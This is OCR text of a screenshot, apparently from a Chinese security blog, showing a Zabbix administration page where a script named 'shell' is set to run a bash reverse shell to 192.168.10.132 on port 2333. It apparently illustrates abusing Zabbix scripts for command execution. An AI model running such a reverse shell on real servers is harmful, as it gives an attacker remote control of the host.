 ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name shell
Type Script
Execute on Zabbix agent Zabbix server
Commands bash -i >& /dev/tcp/192.168.10.132/2333 0>&1
Command
Description
乌云安全
https://blog.csdn.net/qq_40836553